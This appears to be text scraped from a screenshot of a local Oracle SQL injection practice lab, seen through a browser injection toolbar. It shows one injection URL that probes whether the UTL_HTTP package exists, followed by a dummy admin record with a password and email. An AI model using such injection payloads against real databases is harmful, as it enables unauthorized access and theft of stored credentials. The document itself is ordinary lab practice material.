 Load URL
Split URL
Execute
http://127.0.0.1/oracle.php?id=1' and exists (select count(*) from all_objects where object_name='UTL_HTTP') --
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:admin
password:12344123
email:2312313@qq.com